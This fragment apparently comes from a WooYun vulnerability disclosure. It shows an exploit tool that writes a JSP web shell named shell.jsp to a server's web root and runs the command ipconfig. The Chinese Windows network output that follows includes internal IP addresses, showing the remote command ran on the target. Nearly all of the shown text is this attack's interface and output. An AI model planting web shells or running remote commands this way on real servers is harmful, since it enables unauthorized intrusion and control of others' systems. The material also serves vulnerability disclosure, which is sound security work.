 Url: http 57
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a96a:8b29:1e87:4157%13
IPv4 地址 . . . . . . . . . . . . : 10.5.58.6
子网掩码 . . . . . . . . . . . . : 255.255.255.128
默认网关. . . . . . . . . . . . . : 10.5.58.126
隧道适配器 isatap.{AE4F40FA-DEDD-4CAE-8EAD-7976084CE3BE}:
www.wooyun.org